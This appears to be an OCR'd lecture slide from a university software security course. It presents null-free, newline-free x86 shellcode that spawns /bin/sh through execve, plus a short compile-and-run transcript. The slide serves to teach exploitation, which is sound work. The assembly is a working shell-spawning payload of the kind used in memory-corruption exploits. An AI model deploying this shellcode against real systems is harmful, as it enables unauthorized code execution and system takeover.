 No Null No Newline Shellcode
[ragnuk] $ gcc –m32 no_null_no_newline_shellcode.s
[ragnuk] $./a.out
sh-41.$
.text
.globl main
main:
xor %eax,%eax
push %eax
# push n/sh0
push $0x68732F6E
# push //bi
push $0x69622F2F
movl %esp,%ebx
push %eax
push %ebx
mov %esp, %ecx
movl %eax, %edx
mov $11,%al
# execve(char* filename, char** argv, char** envp)
int $0x80
xor %eax,%eax
mov $1,%al
xor %ebx,%ebx
int $0x80
Adam Doupé, Software Security
203
ASU